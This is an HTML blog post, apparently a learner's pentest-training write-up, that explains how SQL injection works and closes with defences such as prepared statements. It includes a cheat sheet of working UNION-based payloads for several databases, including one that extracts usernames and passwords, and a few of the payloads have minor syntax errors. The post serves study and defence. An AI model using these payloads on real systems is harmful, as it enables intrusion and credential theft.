

<file: posts/post4.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DB Snake: How SQL injection works and what to do</title>
  <link rel="stylesheet" href="../css/style.css" />
</head>
<body>
  <header>
    <h1><a href="../index.html">← Back to Start</a></h1>
  </header>

  <article class="blog-post">
    <h2>DB Snake: How SQL injection works and what to do</h2>
    <p class="date">February 24, 2026</p>

    <img src="../images/betrayal.png" style="max-width: 100%; border-radius: 8px;" height="200px"/>

    <p>This week I&#39;ve been learning and experimenting with SQL injection (SQLi). An all too common vulnerability that allows attackers to make database queries and extract sensitive information quickly and efficiently, compromising everything from analytics to user credentials and personal information (a.k.a. GDPR nightmare). I will explain how SQLi injection works in theory, share a cheat sheet with working payloads you can try out (with permission of course) and discuss how to protect against SQLi.</p>
<h1 id="how-sql-injection-works">How SQL Injection works</h1>
<p>SQLi exploits unsafe programming where a user input is directly parsed into an SQL query in the backend. By escaping the input field arbitrary SQL queries can be injection to obtain sensitive information.</p>
<p>An example of an unsafe query would be something like this:
<code>SELECT * FROM products where category = &#39;USER_INPUT&#39;</code></p>
<p>If user puts in <code>kitchen</code> as a category on the website the backend would query:
<code>SELECT name, price FROM products where category = &#39;kitchen&#39;</code></p>
<p>If the input is vulnerable to SQL injection an attacker can instead input <code>kitchen&#39;UNION+SELECT+username,password+FROM+users--</code></p>
<p>This works because it forms a valid SQL query like this:
<code>SELECT name, price FROM products where category = &#39;kitchen&#39; UNION SELECT username, password FROM users--</code> (spaces have been added for clarity). The result will be a set of data that contains both the products from the kitchen category but additionally has the columns username and password from the users table appended.</p>
<p>The attacker has successfully performed an SQL injection attack and has compromised user credentials.</p>
<h1 id="types-of-sqli">Types of SQLi</h1>
<p>The example shown above was a UNION based attack but their are 3 other important types of SQLi commonly used:</p>
<h2 id="error-based">Error Based</h2>
<p>Sometimes the web service returns the database error message when SQLi is performed. This helps to identify the backend query and therefore form better SQL injection payloads.</p>
<h2 id="union-based">Union Based</h2>
<p>By using the <code>UNION</code> command we can aggregate the results of two <code>SELECT</code> queries into a single result. This can be used to append a malicious query appending the extracted information to the real result.</p>
<blockquote>
<p>[!NOTE] Column number
UNION based attacks require the malicious payload to return the same number of columns as the legit query. To find out how many columns are returned we can use context or use <code>&#39;ORDER BY x--</code> incrementing x by one each time until an error is encountered. If an error is encountered at x=4 we know that there are 3 columns.</p>
<h2 id="blind-boolean-based">Blind // Boolean Based</h2>
<p>Can be tested with something like <code>&#39; AND 1=1--</code>. This allows us to obtain database information using true or false conditions similar to time based attacks. For example finding the length of database with a query like this <code>&#39; AND (length(database())) = 1 --</code> can check if the database length is 1. Similar to time based attacks this is very slow because no actual data is returned, but it can be used to verify results.</p>
</blockquote>
<h2 id="blind-time-based">Blind // Time Based</h2>
<p>By forcing the database to wait before returning the value with <code>SLEEP(10)</code> we can figure out if the query result is TRUE or FALSE. Depending on the outcome, the response will either be delayed or returned immediately. No real data is returned, it can only be confirmed bit by bit if the result is True of False making attacks like these slow, especially with large databases.</p>
<h1 id="cheat-sheet">Cheat sheet</h1>
<h2 id="1-get-version-information">1. Get version information</h2>
<table>
<thead>
<tr>
<th>Oracle</th>
<th><code>SELECT banner FROM v$version</code><br><code>SELECT version FROM v$instance</code></th>
</tr>
</thead>
<tbody>
<tr>
<td>Microsoft</td>
<td><code>SELECT @@version</code></td>
</tr>
<tr>
<td>PostgreSQL</td>
<td><code>SELECT version()</code></td>
</tr>
<tr>
<td>MySQL</td>
<td><code>SELECT @@version</code></td>
</tr>
</tbody>
</table>
<p>(assuming UNION expects two columns)
Oracle
<code>&#39;UNION+SELECT+NULL,banner+FROM+v$version--</code>
Microsoft
<code>&#39;UNION+SELECT+NULL,@@version--</code>
PostgreSQL
<code>&#39;UNION+SELECT+NULL,version()--</code>
MySQL
<code>&#39;UNION+SELECT+NULL,@@version-- c</code></p>
<h2 id="2-get-tables">2. Get Tables</h2>
<table>
<thead>
<tr>
<th>Oracle</th>
<th><code>SELECT * FROM all_tables</code></th>
</tr>
</thead>
<tbody>
<tr>
<td>Microsoft</td>
<td><code>SELECT * FROM information_schema.tables</code></td>
</tr>
<tr>
<td>PostgreSQL</td>
<td><code>SELECT * FROM information_schema.tables</code><br></td>
</tr>
<tr>
<td>MySQL</td>
<td><code>SELECT * FROM information_schema.tables</code></td>
</tr>
</tbody>
</table>
<p>(assuming UNION expects two columns)
Oracle
<code>&#39;UNION+SELECT+NULL,table_name+FROM+all_tables--</code>
Microsoft
<code>&#39;UNION+SELECT+NULL,table_name+FROM+information_schema.tables--</code>
PostgreSQL
<code>&#39;UNION+SELECT+NULL,table_name+FROM+information_schema.tables--</code>
MySQL
<code>`&#39;UNION+SELECT+NULL,table_name+FROM+information_schema.tables-- c</code></p>
<h2 id="3-get-columns">3. Get columns</h2>
<table>
<thead>
<tr>
<th>Oracle</th>
<th><code>SELECT * FROM all_tab_columns WHERE table_name = &#39;TABLE-NAME-HERE&#39;</code></th>
</tr>
</thead>
<tbody>
<tr>
<td>Microsoft</td>
<td><code>SELECT * FROM information_schema.columns WHERE table_name = &#39;TABLE-NAME-HERE&#39;</code></td>
</tr>
<tr>
<td>PostgreSQL</td>
<td><code>SELECT * FROM information_schema.columns WHERE table_name = &#39;TABLE-NAME-HERE&#39;</code></td>
</tr>
<tr>
<td>MySQL</td>
<td><code>SELECT * FROM information_schema.columns WHERE table_name = &#39;TABLE-NAME-HERE&#39;</code></td>
</tr>
</tbody>
</table>
<p>(assuming UNION expects two columns)
Oracle
<code>&#39;UNION+SELECT+NULL,all_tab_columns+WHERE+table_name=&#39;TABLE_NAME&#39;--</code></p>
<p>Microsoft<code>&#39;UNION+SELECT+NULL,column_name+FROM+information_schema.columns+WHERE+table_name=&#39;TABLE_NAME&#39;--</code></p>
<p>PostgreSQL<code>&#39;UNION+SELECT+NULL,column_name+FROM+information_schema.columns+WHERE+table_name=&#39;TABLE_NAME&#39;--</code></p>
<p>MySQL<code>&#39;UNION+SELECT+NULL,column_name+FROM+information_schema.columns+WHERE+table_name=&#39;TABLE_NAME&#39;-- c</code></p>
<h2 id="string-concatenation">String concatenation</h2>
<table>
<thead>
<tr>
<th>Oracle</th>
<th>`&#39;foo&#39;\</th>
<th>&#39;bar&#39;`</th>
</tr>
</thead>
<tbody>
<tr>
<td>Microsoft</td>
<td><code>&#39;foo&#39;+&#39;bar&#39;</code></td>
</tr>
<tr>
<td>PostgreSQL</td>
<td>`&#39;foo&#39;\</td>
<td>&#39;bar&#39;`</td>
</tr>
<tr>
<td>MySQL</td>
<td><code>&#39;foo&#39; &#39;bar&#39;</code> <br><code>CONCAT(&#39;foo&#39;,&#39;bar&#39;)</code></td>
</tr>
</tbody>
</table>
<h2 id="column-concatenation">Column concatenation</h2>
<p><code>|| &#39;~&#39; ||</code>
for example <code>username || &#39;~&#39; || password</code> will retrieve username and password as one column with the value seperated by a ~.</p>
<h2 id="substring">Substring</h2>
<table>
<thead>
<tr>
<th>Oracle</th>
<th><code>SUBSTR(&#39;foobar&#39;, 4, 2)</code></th>
</tr>
</thead>
<tbody>
<tr>
<td>Microsoft</td>
<td><code>SUBSTRING(&#39;foobar&#39;, 4, 2)</code></td>
</tr>
<tr>
<td>PostgreSQL</td>
<td><code>SUBSTRING(&#39;foobar&#39;, 4, 2)</code></td>
</tr>
<tr>
<td>MySQL</td>
<td><code>SUBSTRING(&#39;foobar&#39;, 4, 2)</code></td>
</tr>
</tbody>
</table>
<h1 id="comments">Comments</h1>
<table>
<thead>
<tr>
<th>Oracle</th>
<th><code>--comment</code></th>
</tr>
</thead>
<tbody>
<tr>
<td>Microsoft</td>
<td><code>--comment</code><br><code>/*comment*/</code></td>
</tr>
<tr>
<td>PostgreSQL</td>
<td><code>--comment</code><br><code>/*comment*/</code><br><code>#comment</code></td>
</tr>
<tr>
<td>MySQL</td>
<td><code>-- comment</code><br><code>/*comment*/</code></td>
</tr>
</tbody>
</table>
<h1 id="how-to-protect-against-sqli">How to protect against SQLi</h1>
<h2 id="prepared-statements">Prepared statements</h2>
<p>The easiest and one of the safest solutions are prepared statements. Instead of directly inserting data into SQL queries we use a placeholder <code>?</code>. On execution the application binds the values to the parameters.</p>
<h2 id="sanitation">Sanitation</h2>
<p>Additionally, it is recommended to sanitise data and remove special characters (if not necessarily required) from the value, especially <code>&#39;</code>, <code>,</code> and <code>-</code>. Work on a zero-trust basis. Every character that doesn&#39;t need to be supported should be removed.</p>
<h2 id="encrypt-hash-information">Encrypt / Hash information</h2>
<p>Although this won&#39;t prevent SQLi injection, encrypting or hashing your database information makes it harder for attackers to use the extracted information. Instead of valid admin credentials or actual credit card information they&#39;ll be left with unidentifiable gibberish.</p>
<h1 id="conclusion">Conclusion</h1>
<p>Although SQLi is one of the most well known web vulnerabilities, millions of services are still exploitable. As part of the OWASP framework it is incredibly important for system administrators to secure their services. I&#39;ve you&#39;ve had any value from this I&#39;d really appreciate a star on my <a href="https://github.com/engag1ng/pentest-training/">pentest-training repository</a>, which this write-up is part of.</p>
<p>Thank you to PortSwigger for providing amazing learning resources, cheat sheets and labs to learn from and experiment with.</p>
    
  </article>

  <footer>
    <p>© 2025 engag1ng</p>
  </footer>
</body>
</html>
</file>
<file: css/style.css>
body {
  font-family: system-ui, sans-serif;
  line-height: 1.6;
  margin: 0;
  padding: 20px;
  background: #f9f9f9;
  color: #333;
}

header, footer {
  background: #333;
  color: #fff;
  text-align: center;
  padding: 1rem;
}

h1, h2 {
  color: #222;
}

a {
  color: #007acc;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

main {
  max-width: 700px;
  margin: 2rem auto;
  padding: 0 1rem;
}

.posts-list article {
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid #ccc;
}

.date {
  font-size: 0.9rem;
  color: #888;
}

.blog-post h3 {
  margin-top: 1.5rem;
}
</file>
